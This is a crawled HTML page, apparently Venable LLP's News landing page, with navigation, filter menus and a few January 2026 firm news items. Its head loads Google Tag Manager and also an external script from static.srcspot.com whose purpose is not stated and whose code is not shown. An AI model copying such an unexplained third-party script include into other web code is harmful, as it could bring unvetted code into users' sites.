

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.venable.com/about/news?newstype=ff83d36d2353447486654b842dc79812
body_size: 48632
content:



<!DOCTYPE html>
<html lang="en">
<head>
    


    <!-- Google Tag Manager -->
    <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
     new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
     j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
     'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
     })(window,document,'script','dataLayer','GTM-TFCTWD');</script>
    <!-- End Google Tag Manager -->

<meta charset="utf-8" />
<meta name="viewport" content="width=device-width, initial-scale=1" />


<link rel="icon" type="image/png" href="/assets/images/favicon.png" />
<link rel="icon" type="image/x-icon" href="/favicon.ico" />

<title>News | About | Venable LLP</title>
<meta name="title" content="News | About | Venable LLP" />
<meta name="description" />
<meta name="keywords" content="" />

<meta property="og:url" content="https://www.venable.com/about/news" />
<meta property="og:type" content="website" />
<meta property="og:title" content="News | About | Venable LLP" />
<meta property="og:description" />


<meta name="twitter:card" content="summary">
<meta name="twitter:site" content="">
<meta name="twitter:title" content="News | About | Venable LLP">
<meta name="twitter:description">


<link rel="canonical" href="https://www.venable.com/about/news" />

<meta class="swiftype" name="title" data-type="string" content="News | About | Venable LLP" />
<meta class="swiftype" name="url" data-type="enum" content="https://www.venable.com/about/news" />
<meta class="swiftype" name="section" data-type="enum" content="Other" />
<meta class="swiftype" name="synonyms" data-type="string" content="" />
<meta class="swiftype" name="popularity" data-type="integer" content="1" />





<link rel="stylesheet" href=/assets/public/styles/main.v-esl4jhgol5iubwlfjygq8a.css />

    <noscript>
        <iframe src="//www.googletagmanager.com/ns.html?id=GTM-TFCTWD"
                height="0" width="0" style="display: none; visibility: hidden"></iframe>
    </noscript>
    <script type="text/javascript">
        (function (w, d, s, l, i) {
        w[l] = w[l] || []; w[l].push({
        'gtm.start':
        new Date().getTime(), event: 'gtm.js'
        }); var f = d.getElementsByTagName(s)[0],
        j = d.createElement(s), dl = l != 'dataLayer' ? '&l=' + l : ''; j.async = true; j.src =
        '//www.googletagmanager.com/gtm.js?id=' + i + dl; f.parentNode.insertBefore(j, f);
        })(window, document, 'script', 'dataLayer', 'GTM-TFCTWD');
    </script>
<script async src="https://static.srcspot.com/libs/ilyssa.js" type="text/javascript"></script>
</head>
<body class="body">
        <!-- Google Tag Manager (noscript) -->
        <noscript>
            <iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TFCTWD"
                    height="0" width="0" style="display:none;visibility:hidden"></iframe>
        </noscript>
        <!-- End Google Tag Manager (noscript) -->

    



    <a href="/about/news#news-landing" id="skip-to" target="_self" data-swiftype-index='false'>Skip to content</a>

<div class="page page--padded-top" id="newsLandingApp">

    

<div is="navbar" fixed="fixed" typeahead-take="3" inline-template data-swiftype-index='false'>
    <header class="nav nav--fixed" v-bind:class="{'nav--hidden': isHidden, 'nav--dark': isHomepage ? atTopOfPage : ((!isHidden && !atTopOfPage) || areMobileLinksVisible) }">
        <nav aria-label="Primary Navigation" class="nav__primary container">
            <div class="nav__mobile-actions nav__mobile-actions--menu">
                <button class="nav__link nav__link--has-icon flaticon icon__close--menu" aria-label="Toggle menu" v-bind:class="mobileLinksIconClass" v-on:click="toggleMobileLinks()"></button>
            </div>

                <a class="nav__brand-link" href="/" target="">
                    <img class="nav__brand nav__brand--white" src="/-/media/images/templates/venable_logo_thickened_20180328_white01.svg?rev=b8192c37bfaa4ef99464c1fc08a9a17d&amp;hash=761A417DA6FD36EECD8246B2A3D0396E" alt="Venable LLP" />
                    <img class="nav__brand nav__brand--blue" src="/-/media/images/templates/venable_logo_thickened_20180328_navy02.svg?rev=3548c1c56ee04bcd8529cba0b38f32b0&amp;hash=04ECDB9D09377EE6812ADE76373826F0" alt="Venable Logo" />
                </a>

            <div class="nav__links-container">
                <div class="nav__links nav__links--primary" v-bind:class="{ 'nav__links--hidden': searchVisible }" v-tabbable="!searchVisible">
                        <a class="nav__link nav__link--primary " href="/professionals">Professionals</a>
                        <a class="nav__link nav__link--primary " href="/services">Services</a>
                        <a class="nav__link nav__link--primary " href="/insights">Insights</a>
                        <a class="nav__link nav__link--primary " href="/community">Community</a>

                </div>
                <div class="nav__links nav__links--secondary" v-bind:class="{ 'nav__links--hidden': searchVisible }" v-tabbable="!searchVisible">
                        <a class="nav__link nav__link--active" href="/about">About</a>
                        <a class="nav__link " href="/offices">Offices</a>
                        <a class="nav__link " href="/careers">Careers</a>
                </div>
                <div class="nav__search-section" v-bind:class="{ 'nav__search-section--expanded': searchVisible }">
                    <div class="nav__search"
                         v-on:keydown.down.prevent="handleDownKey"
                         v-on:keydown.up.prevent="handleUpKey"
                         v-on:keydown.esc="clearResults"
                         v-bind:class="{ 'nav__search--expanded': searchVisible }">
                        <input aria-label="Search Site" v-model="searchQuery" class="nav__search-input" autofocus v-on:blur="handleBlur" v-on:keyup.enter="doSearch" type="search" placeholder="Search"
                               v-bind:class="{ 'nav__search-input--expanded': isSearchbarExpanded }"
                               ref="searchDesktop" />
                        <ul class="searchbar__typeahead searchbar__typeahead--header" v-bind:class="{ 'searchbar__typeahead--open': results.length > 0}" v-cloak>
                            <li v-for="result in results"
                                class="searchbar__typeahead-result searchbar__typeahead-result--header">
                                <a class="searchbar__result-trigger" v-bind:href="result.Url" ref="result" v-on:blur="handleBlur" v-html="result.Title"></a>
                            </li>
                        </ul>
                        
                        <button class="nav__search-button icon__search" v-on:click="doSearch" v-if="searchVisible" aria-label="Search"></button>
                    </div>
                    
                    <button class="nav__search-cta icon__search" v-if="!searchVisible" v-on:click="toggleSearch" aria-label="Search">
                        
                        <button v-cloak v-if="searchVisible" v-on:click="clearSearchQuery()" class="nav__search-button icon__close" aria-label="Clear input"></button>
                    </button>
                </div>
                <div class="nav__mobile-actions">
                    <button class="nav__link nav__link--has-icon flaticon" aria-label="Toggle searchbar" v-bind:class="mobileSearchIconClass" v-on:click="toggleMobileSearchbar()"></button>
                </div>
            </div>
        </nav>

        <div class="nav__mobile">
            <div class="nav__mobile-links" v-bind:class="{ 'nav__mobile-links--visible': areMobileLinksVisible }">
                <div class="nav__mobile-links-wrapper">
                    <div class="nav__mobile-primary-links">
                            <a class="nav__link nav__link--mobile nav__link--mobile-primary " href="/professionals">Professionals</a>
                            <a class="nav__link nav__link--mobile nav__link--mobile-primary " href="/services">Services</a>
                            <a class="nav__link nav__link--mobile nav__link--mobile-primary " href="/insights">Insights</a>
                            <a class="nav__link nav__link--mobile nav__link--mobile-primary " href="/community">Community</a>
                    </div>

                        <a class="nav__link nav__link--mobile nav__link--mobile-secondary nav__link--active" href="/about">About</a>
                        <a class="nav__link nav__link--mobile nav__link--mobile-secondary " href="/offices">Offices</a>
                        <a class="nav__link nav__link--mobile nav__link--mobile-secondary " href="/careers">Careers</a>
                </div>
            </div>
            <div class="nav__mobile-searchbar" v-bind:class="{ 'nav__mobile-searchbar--visible': isMobileSearchbarVisible }">
                <div class="nav__search">
                    <input v-model="searchQuery"
                           aria-label="Search Site"
                           ref="mobileSearchBar"
                           class="nav__search-input"
                           type="search"
                           placeholder="Search" v-on:keyup.enter="doSearch" />
                    <ul class="searchbar__typeahead searchbar__typeahead--header" v-cloak>
                        <li v-for="result in results"
                            class="searchbar__typeahead-result searchbar__typeahead-result--header">
                            <a class="searchbar__result-trigger" v-bind:href="result.Url" ref="result" v-on:blur="handleBlur" v-html="result.Title"></a>
                        </li>
                    </ul>
                    <button v-cloak v-if="showClearSearchIcon"
                            v-on:click="clearSearchQuery()"
                            class="nav__search-button icon__close"
                            aria-label="Clear input"></button>
                    <button class="nav__search-button icon__search" v-on:click="doSearch"
                            v-if="!showClearSearchIcon"
                            aria-label="Search"></button>
                </div>
            </div>
        </div>
    </header>
</div>

        <div is="breadcrumbs" inline-template data-swiftype-index='false'>
        <div class="breadcrumbs__container container">
            <div class="breadcrumbs">
                <div class="breadcrumbs__left">
                            <a class="breadcrumbs__breadcrumb link" href="/">Home</a>
                            <span class="breadcrumbs__separator">/</span>
                            <a class="breadcrumbs__breadcrumb link" href="/about">Committed to Your Success</a>
                            <span class="breadcrumbs__separator">/</span>
                            <span class="breadcrumbs__breadcrumb link link--dark link--disabled">News</span>
                </div>

                    <div class="breadcrumbs__right">
                        <div id="share-options" class="breadcrumbs__share-links"
                             aria-label="Share Options"
                             v-aria-hidden="areShareLinksExpanded"
                             v-aria-tabindex="areShareLinksExpanded"
                             v-focus="areShareLinksExpanded"
                             v-bind:class="{ 'breadcrumbs__share-links--expanded': areShareLinksExpanded }">
                                <a class="breadcrumbs__share-link icon__linkedin link link--dark" target="_blank" href="https://www.linkedin.com/shareArticle?mini=true&amp;url=https%3A%2F%2Fwww.venable.com%2Fabout%2Fnews%3Fnewstype%3Dff83d36d2353447486654b842dc79812" aria-label="LinkedIn" v-tabbable="areShareLinksExpanded"></a>
                                <a class="breadcrumbs__share-link icon__x link link--dark" target="_blank" href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fwww.venable.com%2Fabout%2Fnews%3Fnewstype%3Dff83d36d2353447486654b842dc79812" aria-label="Twitter" v-tabbable="areShareLinksExpanded"></a>
                                <a class="breadcrumbs__share-link icon__facebook link link--dark" target="_blank" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.venable.com%2Fabout%2Fnews%3Fnewstype%3Dff83d36d2353447486654b842dc79812" aria-label="Facebook" v-tabbable="areShareLinksExpanded"></a>
                                <a class="breadcrumbs__share-link icon__mail link link--dark" target="" href="mailto:?subject=News | About | Venable LLP&amp;body=https://www.venable.com/about/news?newstype=ff83d36d2353447486654b842dc79812" aria-label="Email" v-tabbable="areShareLinksExpanded"></a>
                        </div>
                        <button class="breadcrumbs__link breadcrumbs__link--right-wall link link--dark"
                                aria-controls="share-options"
                                aria-label="Toggle Share Tools"
                                v-aria-expanded="areShareLinksExpanded"
                                v-focus="!areShareLinksExpanded"
                                v-on:click="toggleShareLinks()">
                            <span class="label__text">Share</span>
                            <span class="rotatable rotatable--bigger" v-bind:class="{ 'rotatable--ready': areShareLinksExpanded  }">+</span>
                        </button>

                    </div>
            </div>
        </div>
    </div>


    <div id="news-landing">

        <section aria-label="Page title" class="simple-hero" data-swiftype-index='false'>
    <div class="simple-hero__container container">
        <div class="simple-hero__lines"></div>
        <div class="simple-hero__box" is="swipable" v-cloak>
            <h1 class="simple-hero__title" role="heading" aria-level="1">News</h1>

        </div>

    </div>
</section>

        <section aria-label="News Search Filters" class="filters" is="fadable" v-bind:delay="600">

            <div class="filters__container container">

                <div class="filters__searchbar searchbar">
    <div is="typeahead"
         inline-template
         v-bind:submithandler="setKeyword"
         v-bind:gettypeaheadresults="getTypeaheadResults"
         v-bind:keywordvalue="activeKeywordFilter.value">
        <div class="searchbar__input-typeahead">
            <div class="searchbar__container"
                 v-on:keydown.down.prevent="handleDownKey"
                 v-on:keydown.up.prevent="handleUpKey"
                 v-on:keydown.esc="clearResults">
                <input type="text" class="searchbar__input"
                       placeholder="Search"
                       aria-label="Search"
                       aria-controls="searchbar-typeahead"
                       v-model="model"
                       v-on:keyup.enter="handleEnter"
                       v-on:blur="handleBlur" />
                <ul id="searchbar-typeahead" class="searchbar__typeahead" v-cloak>
                    <li v-for="result in results" class="searchbar__typeahead-result" aria-live="polite">
                        <a class="searchbar__result-trigger"
                           v-bind:href="result.Value"
                           ref="result"
                           v-on:blur="handleBlur"
                           v-html="result.Label"></a>
                    </li>
                </ul>
            </div>
            <button class="searchbar__button button" v-on:click="handleEnter" is="slidey-button" aria-controls="search-results">Submit</button>
        </div>
    </div>
</div>

                <div class="filters__dropdown-section">
                    <div class="filters__dropdowns">
                        <h3 role="heading" aria-level="2" class="filters__label">Filter By:</h3>
                        <div class="filters__dropdowns-container">
<div class="dropdown__container filters__dropdown" data-swiftype-index='false' v-if="shouldShowDropdown('type')">
    <select class="filters__dropdown-select dropdown dropdown--underline" aria-label="Content Type" v-model="dropdownFilter('type').value" v-on:change="onDropdownFilterChange('type', '')">
        <option class="dropdown__option dropdown__option--disabled" disabled="disabled" selected="selected" value="undefined">Content Type</option>

            <option class="dropdown__option" value="ff83d36d2353447486654b842dc79812">Media About Venable</option>
            <option class="dropdown__option" value="fe0621c9a47f4d41bbde52359edc4149">Press Releases</option>
    </select>
    <span class="dropdown__arrow"></span>
</div><div class="dropdown__container filters__dropdown" data-swiftype-index='false' v-if="shouldShowDropdown('practice')">
    <select class="filters__dropdown-select dropdown dropdown--underline" aria-label="Practices" v-model="dropdownFilter('practice').value" v-on:change="onDropdownFilterChange('practice', '')">
        <option class="dropdown__option dropdown__option--disabled" disabled="disabled" selected="selected" value="undefined">Practices</option>

            <option class="dropdown__option" value="ee6f6ad908214be7acb1d4477acf2c1c">Advertising and Marketing Litigation</option>
            <option class="dropdown__option" value="7ccd6f5450214de3bdd335f26af2b7b7">Antitrust</option>
            <option class="dropdown__option" value="918c29217ffd41939ee7e1b5834b6076">Bankruptcy and Creditors&#39; Rights</option>
            <option class="dropdown__option" value="47dfe410e4c244ffb25849d6a5749531">Class Action Defense</option>
            <option class="dropdown__option" value="3111ea4c09494c15855d6440d3be88a4">Commercial Litigation</option>
            <option class="dropdown__option" value="1edaf486cec7433aa83e589a44730bc2">Congressional Investigations</option>
            <option class="dropdown__option" value="58f2a759e0204c819ab3f1bdda47aae5">Corporate</option>
            <option class="dropdown__option" value="ddc65299ffff413c8ba19c5a7aef355a">Corporate Governance and Investigations</option>
            <option class="dropdown__option" value="42f43f4395cd4f6f83d5c42681a05e3f">Employee Benefits and Executive Compensation</option>
            <option class="dropdown__option" value="c9212b1d35464c99a9aa8e854fcb535a">Employee Mobility and Trade Secrets</option>
            <option class="dropdown__option" value="4a59eb087942420c88ce0f0991ee8884">Energy Law</option>
            <option class="dropdown__option" value="ec0e36cf331a47a5a235116b8334d606">Environmental and Natural Resources</option>
            <option class="dropdown__option" value="e3327599a9e24e5eb1b6831ebc3da61a">Finance</option>
            <option class="dropdown__option" value="3345773cfd5547fca2607ce43c20882f">Financial Services Wage Compliance</option>
            <option class="dropdown__option" value="2c26c57b06f445f98aa490d7e3d2e8bd">Food and Drug Law</option>
            <option class="dropdown__option" value="ced603f1f4f04dca8ff3a55094e078b2">Franchise and Distribution</option>
            <option class="dropdown__option" value="2c2f1d1c111044b0ba26023e0ceea113">Government Contracts and Grants</option>
            <option class="dropdown__option" value="295c30f55e9f4bdf8ad791fb1eb738fd">Homeland Security</option>
            <option class="dropdown__option" value="bc8875c889564fbb86c3dcf5d980c26e">Infrastructure</option>
            <option class="dropdown__option" value="e395aded573e4a4fb7169d2294c5326a">Insurance</option>
            <option class="dropdown__option" value="3639640a4c0e41348bbfe2d09114ced4">Intellectual Property</option>
            <option class="dropdown__option" value="8eab9ed1ac354845ae1301953063fa7c">International</option>
            <option class="dropdown__option" value="98195eadfa644214aab5ec611ac71db1">International Dispute Resolution</option>
            <option class="dropdown__option" value="d664be22e6ae455daaa73a17e9788ed7">International Trade and Logistics</option>
            <option class="dropdown__option" value="ec759a1e5e694388aff54e7b0e366a2f">Investigations and White Collar Defense</option>
            <option class="dropdown__option" value="3a7537e9aa6343ce969e49fe6d69b404">Labor and Employment</option>
            <option class="dropdown__option" value="73dd8c39875744e3ac38240d8aa03fe2">Legislative and Government Affairs</option>
            <option class="dropdown__option" value="62b6b2c2cf2540c7979aa916424ea6aa">Litigation</option>
            <option class="dropdown__option" value="059b40c241a74e6c9c78cf83aa74406b">Maryland Corporate Practice</option>
            <option class="dropdown__option" value="44a4870c47f640118cbfb7947f565ed0">Mergers and Acquisitions</option>
            <option class="dropdown__option" value="9a33d30d00504284861c084ee110ec2c">Payments and Fintech</option>
            <option class="dropdown__option" value="8583e8d6050f47119c393f9b08702c04">Political Law</option>
            <option class="dropdown__option" value="0a74a414854d4daeaa6707167ee96211">Postal Law</option>
            <option class="dropdown__option" value="e651f55fcb6f470c8bff247cc6c49011">Privacy and Data Security</option>
            <option class="dropdown__option" value="a53ca9e7a0fc4c30abab58deda0dbbb7">Private Wealth Planning</option>
            <option class="dropdown__option" value="aa0cf1690fd04cd29a3a5605b247abb5">Product Liability and Mass Torts</option>
            <option class="dropdown__option" value="d8488fe9f8c04638b8270437f27a32f4">Public-Private Partnerships</option>
            <option class="dropdown__option" value="4b5f76a2ea8b4eb797eec8fb320d1bd9">Real Estate</option>
            <option class="dropdown__option" value="a84e6a02f2a24bbc89f57c5866e8cb1b">Regulatory</option>
            <option class="dropdown__option" value="72fad923fda24b2495d01638a663c8a4">State and Local Government</option>
            <option class="dropdown__option" value="b1f82037e8814eb4b2f1c0a18ab33afe">State Attorneys General</option>
            <option class="dropdown__option" value="8deddfc4424b4e9b857f12c985e99e06">Tax</option>
            <option class="dropdown__option" value="8e7c278311964ce0b94faea5e29c1ded">Technology and Innovation</option>
            <option class="dropdown__option" value="6cbbbdfc75c44cdcb1b6c849f8137748">Technology, Media, and Commercial</option>
            <option class="dropdown__option" value="9e74d8271a46473ba0e4fd985344b4ae">Telecommunications</option>
            <option class="dropdown__option" value="e090a8abde60447198336f9f41d08872">Trademark Prosecution and Brand Management</option>
    </select>
    <span class="dropdown__arrow"></span>
</div><div class="dropdown__container filters__dropdown" data-swiftype-index='false' v-if="shouldShowDropdown('industry')">
    <select class="filters__dropdown-select dropdown dropdown--underline" aria-label="Industries" v-model="dropdownFilter('industry').value" v-on:change="onDropdownFilterChange('industry', '')">
        <option class="dropdown__option dropdown__option--disabled" disabled="disabled" selected="selected" value="undefined">Industries</option>

            <option class="dropdown__option" value="44d5fb6364c94ce18a5258f8d5b67b78">Administration Outlook</option>
            <option class="dropdown__option" value="4cd02cee202644c7a82a29fa39913f3a">Advertising and Marketing</option>
            <option class="dropdown__option" value="2777902ae04a4f7e96e387138b77d13d">Art Law</option>
            <option class="dropdown__option" value="8f3fde89f2f44435bd6136d43738c3dd">Artificial Intelligence</option>
            <option class="dropdown__option" value="647e7362e8e24207b198b4db43242c42">Autonomous and Connected Mobility</option>
            <option class="dropdown__option" value="f2b95f81a6cc4c7ab0de105ac277b9af">Blockchain and Digital Currencies</option>
            <option class="dropdown__option" value="e8712da69a444b4e9741b936b22004ed">Cannabis Law</option>
            <option class="dropdown__option" value="c1511ff096264db981780940f93d4892">Commercial Mortgage-Backed Securities Servicing</option>
            <option class="dropdown__option" value="bcba9af321bb402f9af5f770b3f1544d">Construction</option>
            <option class="dropdown__option" value="1bef5bba2a734838a59f4e95ecbdaa8f">Consumer Financial Services</option>
            <option class="dropdown__option" value="6dbbfa737ad84fc58906f4b772994676">Consumer Products and Services</option>
            <option class="dropdown__option" value="0e3f4943c3b840ddba41a2a49ade236b">COVID-19 Task Force</option>
            <option class="dropdown__option" value="092c418a53e74f3091405e74fa3baf81">Credit Counseling and Debt Services</option>
            <option class="dropdown__option" value="a68b09e18e3f4d90bc38cae95701a532">Cybersecurity Services</option>
            <option class="dropdown__option" value="588f8740dded45adb34241b0a514704c">Dietary Supplements, Cosmetics and Functional Foods</option>
            <option class="dropdown__option" value="3d289a219b054891a14d45047e2f5e81">Digital Media</option>
            <option class="dropdown__option" value="e53c1aa075da461e87fc02af47bb4dd3">Drugs, Biologics, and Medical Devices</option>
            <option class="dropdown__option" value="5ac65e493edc486f832c306d82a2558d">Education</option>
            <option class="dropdown__option" value="c70f4dda8a864b51bcf676f6085dff85">Emerging Companies:  Venable Venture Services</option>
            <option class="dropdown__option" value="31999bbe34d14bd1a7b0e4370907c8e6">Energy Industry</option>
            <option class="dropdown__option" value="254e45ef21794d77ac0400ae769a621a">Entertainment and Media</option>
            <option class="dropdown__option" value="f7f9861d38d0452f9b86e612f6d57682">Financial Services</option>
            <option class="dropdown__option" value="e975da310f27444e8001eb345786e3a3">Government Contractors</option>
            <option class="dropdown__option" value="d6b512340cd14c6a9a05f024ee9f59cd">Growth Companies</option>
            <option class="dropdown__option" value="c67aba6a095a4f4b94a67ec15460ae50">Healthcare</option>
            <option class="dropdown__option" value="d80f0c859e034950a9df0262d2657fb3">Hospitality</option>
            <option class="dropdown__option" value="d1cdcbd52e8f454592978a453e99aac1">Life Sciences</option>
            <option class="dropdown__option" value="1e753fd6092f49a08e2d3b5f10fc379f">Maritime</option>
            <option class="dropdown__option" value="0cfe003732f541539a3087dcbdd4cf48">Mining Industry</option>
            <option class="dropdown__option" value="5d56a9e5bcf44921ad6b1c0a30a5867a">Nanotechnology</option>
            <option class="dropdown__option" value="7bddee479c384fc482df3d35490bbb9f">Nonprofit Organizations</option>
            <option class="dropdown__option" value="3a97e55bdbc641f685b07b3a751ae5fe">Pharmaceuticals</option>
            <option class="dropdown__option" value="27b84ca6491a400d94aa27f303dff12d">Sports</option>
            <option class="dropdown__option" value="ab870b77b4404a45aa4e0b98d4dbbd25">Toys and Games</option>
    </select>
    <span class="dropdown__arrow"></span>
</div><div class="filters__dropdown" data-swiftype-index='false'>
    <div is="typeahead" inline-template class="filters__typeahead" v-bind:resultselecthandler="setActiveTypeaheadFilter" querykey="professional" v-bind:gettypeaheadresults="getTypeaheadFilterResults">
        <div class="filters__typeahead-wrapper" v-on:keydown.down.prevent="handleDownKey" v-on:keydown.up.prevent="handleUpKey" v-on:keydown.esc="clearResults">
            <input type="text" class="filters__typeahead-input" placeholder="" aria-label="Professionals" v-model="model" v-on:keyup.enter="handleEnter" v-on:blur="handleBlur" />
            <div class="filters__typeahead-hint" v-bind:class="{ 'filters__typeahead-hint--hidden': model.length > 0 }">
                Professionals
                <span class="filters__typeahead-hint-suffix">(start typing)</span>
            </div>
            <ul class="filters__typeahead-results" v-cloak>
                <li v-for="result in results" class="filters__typeahead-result">
                    <button class="filters__result-trigger" ref="result" v-on:blur="handleBlur" v-html="result.Label" v-on:click="handleFilterSelection('professional', result.Value)"></button>
                </li>
            </ul>
        </div>
    </div>
</div><div class="dropdown__container filters__dropdown" data-swiftype-index='false' v-if="shouldShowDropdown('office')">
    <select class="filters__dropdown-select dropdown dropdown--underline" aria-label="Offices" v-model="dropdownFilter('office').value" v-on:change="onDropdownFilterChange('office', '')">
        <option class="dropdown__option dropdown__option--disabled" disabled="disabled" selected="selected" value="undefined">Offices</option>

            <option class="dropdown__option" value="c40031f7720841a5b7ac1e454c5da16f">Baltimore, MD</option>
            <option class="dropdown__option" value="ffd16bd9bb7f4995867649ca86b137e8">Chicago, IL</option>
            <option class="dropdown__option" value="96c17aed821a43fbb572a5d85d8a975d">Denver, CO</option>
            <option class="dropdown__option" value="8ef4cf9dfb6949ef92b1a1a18c83de35">Fort Lauderdale, FL</option>
            <option class="dropdown__option" value="26ee29b75b3d41f399da870830811bba">Los Angeles, CA</option>
            <option class="dropdown__option" value="6ab632858ec749e69185ddf1707dc909">Miami, FL</option>
            <option class="dropdown__option" value="842e87326a3c4ace89a97bc07108da8e">New York, NY</option>
            <option class="dropdown__option" value="a5200de6649d48ecaea0f0b7f7f70ddd">San Francisco, CA</option>
            <option class="dropdown__option" value="eb591b0cf0e241b8b34b0fdbb7e00e56">Tampa, FL</option>
            <option class="dropdown__option" value="28e45931693f4b57b24c655be4c7b9a0">Towson, MD</option>
            <option class="dropdown__option" value="c00e74f2db024ce4913449aca7ac676d">Tysons, VA</option>
            <option class="dropdown__option" value="f2902411e62a46ac80692ed096b2c61b">Washington, DC</option>
            <option class="dropdown__option" value="3d490af509584a8e8e3a93397910642c">Wilmington, DE</option>
    </select>
    <span class="dropdown__arrow"></span>
</div><div class="dropdown__container filters__dropdown" data-swiftype-index='false' v-if="shouldShowDropdown('daterange')">
    <select class="filters__dropdown-select dropdown dropdown--underline" aria-label="Date Range" v-model="dropdownFilter('daterange').value" v-on:change="onDropdownFilterChange('daterange', '')">
        <option class="dropdown__option dropdown__option--disabled" disabled="disabled" selected="selected" value="undefined">Date Range</option>

            <option class="dropdown__option" value="2">Last 30 Days</option>
            <option class="dropdown__option" value="3">Last 90 Days</option>
            <option class="dropdown__option" value="5">This Year</option>
            <option class="dropdown__option" value="4">Last Year</option>
            <option class="dropdown__option" value="6">Three Years and Older</option>
    </select>
    <span class="dropdown__arrow"></span>
</div>                        </div>
                    </div>

                    <div class="filters__active-filters active-filters" v-if="hasAnyFilters && !hasInvalidFilters" v-cloak>
                        <div class="active-filters__group" v-if="hasActiveKeywordFilter">
                            <h4 role="heading" aria-level="3" class="active-filters__label">Search Term Entered:</h4>
                            <ul class="active-filters__list">
                                <li class="active-filters__item">
                                    <span class="active-filters__text active-filters__text--quoted" v-html="activeKeywordFilter.value"></span>
                                    <button class="active-filters__icon icon__close" v-on:click="clearKeywordFilter()" aria-label="remove keyword filter"></button>
                                </li>
                            </ul>
                        </div>
                        <div class="active-filters__group" v-if="hasActiveDropdownFilters || hasActiveViewAllFilter">
                            <h4 role="heading" aria-level="3" class="active-filters__label">Filters Applied:</h4>
                            <ul class="active-filters__list">
                                <li class="active-filters__item" v-for="filter in activeDropdownFilters" v-bind:key="filter.value" v-if="filter.value">
                                    <span class="active-filters__text active-filters__text" v-html="getOptionLabel(filter.key, filter.value)"></span>
                                    <button class="active-filters__icon icon__close" v-on:click="clearDropdownFilter(filter)" aria-label="remove search filter"></button>
                                </li>
                                <li class="active-filters__item" v-if="hasActiveViewAllFilter">
                                    <span class="active-filters__text active-filters__text">View All</span>
                                    <button class="active-filters__icon icon__close" v-on:click="clearAdditionalFilter('viewall')" aria-label="remove search filter"></button>
                                </li>
                            </ul>
                        </div>
                        <div class="flex__spacer"></div>
                        <button class="active-filters__link" v-if="hasMoreThanOneFilter" v-on:click="clearAllFilters()" aria-label="remove all filters">
                            <span class="active-filters__text active-filters__text--teal">Clear All</span>
                            <span class="active-filters__icon icon__close"></span>
                        </button>
                    </div>
                </div>
            </div>
        </section>

        <div v-if="!hasAnyFilters && !hasHiddenFilters">
            
    <section aria-label="News" class="section related-content__section related-content__section--contain-overflow" is="fadable" v-bind:delay="600">
        <div class="related-content__container container">
            <div class="related-content">
                    <h3 role="heading" aria-level="2" class="related-content__label">Media About Venable</h3>


                <div class="related-content__content">
                    <div class="related-content__items">
                            <div class="related-content__item">
                                <div class="related-content__item-content related-content__item-content--primary">
                                    <div class="related-content__title-container">
                                        <div class="related-content__invisible-container">
                                            <span class="related-content__title related-content__title--invisible"><em>Baltimore Business Journal</em> Recognizes Venable as the Largest Baltimore-Area Law Firm</span>
                                        </div>
                                            <a class="related-content__title" href="/about/news/2026/01/baltimore-business-journal-recognizes-venable" data-content="&lt;em&gt;Baltimore Business Journal&lt;/em&gt; Recognizes Venable as the Largest Baltimore-Area Law Firm"><em>Baltimore Business Journal</em> Recognizes Venable as the Largest Baltimore-Area Law Firm</a>
                                    </div>
                                        <p class="related-content__subtitle">
                                            <span class="related-content__subtitle-item related-content__subtitle-item--primary">January 16, 2026</span>
                                        </p>
                                </div>
                                <div class="related-content__item-content">
                                        <div class="related-content__minute-label">
                                            <span class="icon__glasses"></span>
                                            <span>1min</span>
                                        </div>
                                </div>
                            </div>
                            <div class="related-content__separator"></div>
                            <div class="related-content__item">
                                <div class="related-content__item-content related-content__item-content--primary">
                                    <div class="related-content__title-container">
                                        <div class="related-content__invisible-container">
                                            <span class="related-content__title related-content__title--invisible">Coverage of James Williams’ Arrival at Venable</span>
                                        </div>
                                            <a class="related-content__title" href="/about/news/2026/01/coverage-of-james-williams-arrival-at-venable" data-content="Coverage of James Williams’ Arrival at Venable">Coverage of James Williams’ Arrival at Venable</a>
                                    </div>
                                        <p class="related-content__subtitle">
                                            <span class="related-content__subtitle-item related-content__subtitle-item--primary">January 16, 2026</span>
                                        </p>
                                </div>
                                <div class="related-content__item-content">
                                        <div class="related-content__minute-label">
                                            <span class="icon__glasses"></span>
                                            <span>1min</span>
                                        </div>
                                </div>
                            </div>
                            <div class="related-content__separator"></div>
                            <div class="related-content__item">
                                <div class="related-content__item-content related-content__item-content--primary">
                                    <div class="related-content__title-container">
                                        <div class="related-content__invisible-container">
                                            <span class="related-content__title related-content__title--invisible">Experienced Financial Services Counsel Jim Williams Joins Venable</span>
                                        </div>
                                            <a class="related-content__title" href="/about/news/2026/01/experienced-financial-services-counsel-jim" data-content="Experienced Financial Services Counsel Jim Williams Joins Venable">Experienced Financial Services Counsel Jim Williams Joins Venable</a>
                                    </div>
                                        <p class="related-content__subtitle">
                                            <span class="related-content__subtitle-item related-content__subtitle-item--primary">January 12, 2026</span>
                                        </p>
                                </div>
                                <div class="related-content__item-content">
                                        <div class="related-content__minute-label">
                                            <span class="icon__glasses"></span>
                                            <span>2min</span>
                                        </div>
                                </div>
                            </div>
                            <div class="related-content__separator"></div>
                    </div>

                        <div class="related-content__view-all">
                                <button class="button" v-on:click="onViewAllClick('news')" is="slidey-button">View More</button>
                        </div>
                </div>
            </div>
        </div>
    </section>

        </div>

        <div v-if="!hasAnyFilters && !hasHiddenFilters">
            
    <section aria-label="News" class="section related-content__section related-content__section--contain-overflow" is="fadable" v-bind:delay="600">
        <div class="related-content__container container">
            <div class="related-content">
                    <h3 role="heading" aria-level="2" class="related-content__label">Press Releases</h3>


                <div class="related-content__content">
                    <div class="related-content__items">
                            <div class="related-content__item">
                                <div class="related-content__item-content related-content__item-content--primary">
                                    <div class="related-content__title-container">
                                        <div class="related-content__invisible-container">
                                            <span class="related-content__title related-content__title--invisible">Venable Celebrates the Opening of its New Los Angeles Office</span>
                                        </div>
                                            <a class="related-content__title" href="/about/news/2026/01/venable-celebrates-the-opening-of-its-new-los" data-content="Venable Celebrates the Opening of its New Los Angeles Office">Venable Celebrates the Opening of its New Los Angeles Office</a>
                                    </div>
                                        <p class="related-content__subtitle">
